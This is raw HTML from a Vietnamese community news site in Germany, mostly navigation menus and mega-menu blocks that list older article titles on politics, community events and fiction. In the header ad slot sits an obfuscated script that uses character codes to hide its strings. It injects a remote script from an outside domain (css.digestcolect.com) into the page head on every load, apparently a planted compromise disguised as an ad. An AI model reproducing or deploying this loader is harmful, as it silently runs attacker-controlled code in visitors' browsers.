<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="/chuyen-muc/goc-nhin/">Góc nhìn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-tuoi-tre/">Góc nhìn tuổi trẻ</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/goc-nhin/goc-nhin-xa-hoi/">Góc nhìn xã hội</a></li>
</ul>
</li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-265"><a href="/chuyen-muc/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/tu-van/doanh-nghiep/">Doanh nghiệp</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/tu-van/luat-phap/">Luật pháp</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/tu-van/tu-phap/">Tư pháp</a></li>
</ul>
</li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-354"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/">Châu âu</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/">Góc đặc biệt dành cho người sống ở Đức</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/reistrommel-e-v/">Reistrommel e.V</a></li>
	<li class="menu-item-0"><a href="https://tuoitreonline.de/chuyen-muc/chau-au/tin-ngan/">Tin vắn</a></li>
</ul>
</li>
</ul></div>    </div>
</div>    </div>

        <div class="td-transition-content-and-menu td-content-wrap">



<!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
<div class="td-header-sp-top-menu">

    <div class="td_data_time">15 Tháng Một 2026</div><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="/truyen-hinh-cong-dong/">TV Cộng Đồng</a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-383"><a href="http://tuoitreonline.de/kenh-truyen-hinh-vtv/">vtv</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-388"><a href="http://tuoitreonline.de/vtv-show/">vtv show</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-392"><a href="http://tuoitreonline.de/cuoi/">Cười :-))</a></li>
</ul>
</li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-356"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/">videos</a>
<ul class="sub-menu">
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-359"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-giai-tri/">Giải trí</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-phong-su/">Phóng sự</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-358"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-du-lich/">Du lịch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-357"><a href="https://tuoitreonline.de/chuyen-muc/xem/videos/videos-bi-an/">Bí ẩn</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-355"><a href="https://tuoitreonline.de/chuyen-muc/xem/video-cong-dong/">Cộng đồng</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-361"><a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/">Hình ảnh</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-362"><a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-cong-dong/">Cộng đồng</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-363"><a href="https://tuoitreonline.de/chuyen-muc/hinh-anh/anh-nghe-thuat/">Nghệ thuật</a></li>
</ul>
</li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-910"><a href="https://tuoitreonline.de/chuyen-muc/tin-noi-bat-ngoai-trang-chu/">Top nổi bật</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-976"><a href="https://tuoitreonline.de/chuyen-muc/global-language/">Global Language</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-977"><a href="https://tuoitreonline.de/chuyen-muc/global-language/deutsch/">Deutsch</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://tuoitreonline.de/chuyen-muc/global-language/tieng-viet/">Tiếng Việt</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://tuoitreonline.de/chuyen-muc/global-language/english/">English</a></li>
</ul>
</li>
<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1379"><a href="https://tuoitreonline.de/chuyen-muc/tuoi-tre-trong-nuoc/">Tuổi trẻ trong nước</a></li>
</ul></div></div>
                <div class="td-header-sp-top-widget">
            <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Tu%E1%BB%95i-Tr%E1%BA%BB-Online-894203507356640/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/cuongkinoton/videos" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>        </div>
        </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                <a href="https://tuoitreonline.de/">
        <img class="td-retina-data" data-retina="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" src="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" alt="TUOITREONLINE" title="Tin Tức & Truyền Thông"/>
    </a>
        </div>
        <div class="td-header-sp-ads">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header "><script type='text/javascript' >Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></div>

</div>        </div>
    </div>
    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        		<a href="https://tuoitreonline.de/">
			<img class="td-retina-data" data-retina="http://tuoitreonline.de/wp-content/uploads/2017/01/logo460x180.png" src="http://tuoitreonline.de/wp-content/uploads/2016/07/LogoVietMedia-01.png" alt="TUOITREONLINE" title="Tin Tức & Truyền Thông"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-202"><a href="https://tuoitreonline.de/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item td-menu-item td-mega-menu menu-item-160"><a href="/chuyen-muc/doc/">Đọc</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_1_696939d953afb = new tdBlock();
block_td_uid_1_696939d953afb.id = "td_uid_1_696939d953afb";
block_td_uid_1_696939d953afb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_3020714554 td_uid_1_696939d953afb_rand"}';
block_td_uid_1_696939d953afb.td_column_number = "3";
block_td_uid_1_696939d953afb.block_type = "td_block_mega_menu";
block_td_uid_1_696939d953afb.post_count = "5";
block_td_uid_1_696939d953afb.found_posts = "761";
block_td_uid_1_696939d953afb.header_color = "";
block_td_uid_1_696939d953afb.ajax_pagination_infinite_stop = "";
block_td_uid_1_696939d953afb.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_696939d953afb);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_3020714554 td_uid_1_696939d953afb_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_1_696939d953afb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/themes/vietducmedia/images/no-thumb/td_180x135.png" alt=""/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức">Thông báo của ĐSQ Việt Nam tại CHLB Đức</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-180x135.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-180x135.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696939d953afb" id="td_uid_2_696939d95a6f6" data-td_block_id="td_uid_1_696939d953afb" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/doc/">tin mới</a><a class="mega-menu-sub-cat-td_uid_1_696939d953afb"  id="td_uid_3_696939d95a7dd" data-td_block_id="td_uid_1_696939d953afb" data-td_filter_value="72" href="https://tuoitreonline.de/chuyen-muc/doc/gioi-tre/">Giới trẻ</a><a class="mega-menu-sub-cat-td_uid_1_696939d953afb"  id="td_uid_4_696939d95a8ba" data-td_block_id="td_uid_1_696939d953afb" data-td_filter_value="71" href="https://tuoitreonline.de/chuyen-muc/doc/nguoi-viet-o-duc/">Người Việt ở Đức</a><a class="mega-menu-sub-cat-td_uid_1_696939d953afb"  id="td_uid_5_696939d95a999" data-td_block_id="td_uid_1_696939d953afb" data-td_filter_value="74" href="https://tuoitreonline.de/chuyen-muc/doc/the-thao/">Thể thao</a><a class="mega-menu-sub-cat-td_uid_1_696939d953afb"  id="td_uid_6_696939d95aa5f" data-td_block_id="td_uid_1_696939d953afb" data-td_filter_value="516" href="https://tuoitreonline.de/chuyen-muc/doc/tho/">Thơ</a><a class="mega-menu-sub-cat-td_uid_1_696939d953afb"  id="td_uid_7_696939d95ab23" data-td_block_id="td_uid_1_696939d953afb" data-td_filter_value="118" href="https://tuoitreonline.de/chuyen-muc/doc/tin-hot-trong-nuoc/">Tin hot trong nước</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696939d953afb" data-td_block_id="td_uid_1_696939d953afb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696939d953afb" data-td_block_id="td_uid_1_696939d953afb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-225"><a href="/chuyen-muc/nghe/">Nghe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_8_696939d95ea66 = new tdBlock();
block_td_uid_8_696939d95ea66.id = "td_uid_8_696939d95ea66";
block_td_uid_8_696939d95ea66.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"80","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_3190027979 td_uid_8_696939d95ea66_rand"}';
block_td_uid_8_696939d95ea66.td_column_number = "3";
block_td_uid_8_696939d95ea66.block_type = "td_block_mega_menu";
block_td_uid_8_696939d95ea66.post_count = "5";
block_td_uid_8_696939d95ea66.found_posts = "20";
block_td_uid_8_696939d95ea66.header_color = "";
block_td_uid_8_696939d95ea66.ajax_pagination_infinite_stop = "";
block_td_uid_8_696939d95ea66.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_8_696939d95ea66);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_3190027979 td_uid_8_696939d95ea66_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_8_696939d95ea66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2017/04/02/toi-han-nguoi-ten-chau/" rel="bookmark" title="Tôi Hận người tên Châu (Phần 2)"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/04/tham-tu-tu-uy-tin-hcm-kl-cach-phat-hien-ngoai-tinh-1-180x135.jpg" alt="" title="Tôi Hận người tên Châu (Phần 2)"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2017/04/02/toi-han-nguoi-ten-chau/" rel="bookmark" title="Tôi Hận người tên Châu (Phần 2)">Tôi Hận người tên Châu (Phần 2)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/mot-tuan-ninh-duc-hau/" rel="bookmark" title="Một Tuần – Ninh Đức Hậu"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/mot-tuan-180x135.jpg" alt="" title="Một Tuần – Ninh Đức Hậu"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/mot-tuan-ninh-duc-hau/" rel="bookmark" title="Một Tuần – Ninh Đức Hậu">Một Tuần – Ninh Đức Hậu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/du-am-y-nhi/" rel="bookmark" title="Dư Âm – Ý Nhi"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/AdamThyer-Flickr-180x135.jpg" alt="" title="Dư Âm – Ý Nhi"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/du-am-y-nhi/" rel="bookmark" title="Dư Âm – Ý Nhi">Dư Âm – Ý Nhi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/dem-khong-trang-thu-loan/" rel="bookmark" title="Đêm Không Trăng – Thu Loan"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/dem-khong-trang-180x135.jpg" alt="" title="Đêm Không Trăng – Thu Loan"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/dem-khong-trang-thu-loan/" rel="bookmark" title="Đêm Không Trăng – Thu Loan">Đêm Không Trăng – Thu Loan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/nghe/2016/06/03/coi-nguoi-dau-be-nguyen-huong-duyen/" rel="bookmark" title="Cõi Người Dâu Bể – Nguyễn Hương Duyên"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2016/06/doi-nguoi-va-nhung-chuyen-di-180x135.jpg" alt="" title="Cõi Người Dâu Bể – Nguyễn Hương Duyên"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/" class="td-post-category">Đọc chuyện đêm khuya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/nghe/2016/06/03/coi-nguoi-dau-be-nguyen-huong-duyen/" rel="bookmark" title="Cõi Người Dâu Bể – Nguyễn Hương Duyên">Cõi Người Dâu Bể – Nguyễn Hương Duyên</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_696939d95ea66" id="td_uid_9_696939d961e79" data-td_block_id="td_uid_8_696939d95ea66" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/nghe/">tin mới</a><a class="mega-menu-sub-cat-td_uid_8_696939d95ea66"  id="td_uid_10_696939d961f6d" data-td_block_id="td_uid_8_696939d95ea66" data-td_filter_value="81" href="https://tuoitreonline.de/chuyen-muc/nghe/doc-chuyen-dem-khuya/">Đọc chuyện đêm khuya</a><a class="mega-menu-sub-cat-td_uid_8_696939d95ea66"  id="td_uid_11_696939d96205c" data-td_block_id="td_uid_8_696939d95ea66" data-td_filter_value="82" href="https://tuoitreonline.de/chuyen-muc/nghe/sach-noi/">Sách nói</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696939d95ea66" data-td_block_id="td_uid_8_696939d95ea66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696939d95ea66" data-td_block_id="td_uid_8_696939d95ea66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-266"><a href="/chuyen-muc/xem/">Xem</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_12_696939d9678a5 = new tdBlock();
block_td_uid_12_696939d9678a5.id = "td_uid_12_696939d9678a5";
block_td_uid_12_696939d9678a5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"75","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_block_id_2909343973 td_uid_12_696939d9678a5_rand"}';
block_td_uid_12_696939d9678a5.td_column_number = "3";
block_td_uid_12_696939d9678a5.block_type = "td_block_mega_menu";
block_td_uid_12_696939d9678a5.post_count = "5";
block_td_uid_12_696939d9678a5.found_posts = "156";
block_td_uid_12_696939d9678a5.header_color = "";
block_td_uid_12_696939d9678a5.ajax_pagination_infinite_stop = "";
block_td_uid_12_696939d9678a5.max_num_pages = "32";
tdBlocksArray.push(block_td_uid_12_696939d9678a5);
</script><div class="td_block_wrap td_block_mega_menu td_block_id_2909343973 td_uid_12_696939d9678a5_rand  td_with_ajax_pagination td-pb-border-top"><div id=td_uid_12_696939d9678a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2018/04/07/khoi-to-cuu-tong-cuc-truong-tong-cuc-canh-sat-phan-van-vinh/" rel="bookmark" title="Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/phan-van-vinh-thang-10-2016-1523007456118329263920-180x135.jpg" alt="" title="Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2018/04/07/khoi-to-cuu-tong-cuc-truong-tong-cuc-canh-sat-phan-van-vinh/" rel="bookmark" title="Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh">Khởi tố cựu tổng cục trưởng Tổng cục Cảnh sát Phan Văn Vĩnh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/17/nguyen-thu-tuong-phan-van-khai-tu-tran-o-tuoi-85/" rel="bookmark" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/PVKhai-180x135.jpg" alt="" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/17/nguyen-thu-tuong-phan-van-khai-tu-tran-o-tuoi-85/" rel="bookmark" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85">Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/12/Dinh-la-thang-180x135.jpg" alt="" title="Ông Đinh La Thăng bị bắt"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2017/12/08/ong-dinh-la-thang-bi-bat/" rel="bookmark" title="Ông Đinh La Thăng bị bắt">Ông Đinh La Thăng bị bắt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tuoitreonline.de/xem/2017/11/23/nu-tai-tu-kieu-chinh-va-50-ngoi-truong-cho-tre-em-viet-nam/" rel="bookmark" title="Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/11/1-1-180x135.jpg" alt="" title="Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/giai-tri/" class="td-post-category">giải trí</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/xem/2017/11/23/nu-tai-tu-kieu-chinh-va-50-ngoi-truong-cho-tre-em-viet-nam/" rel="bookmark" title="Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam">Nữ tài tử Kiều Chinh và 50 ngôi trường cho trẻ em Việt Nam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
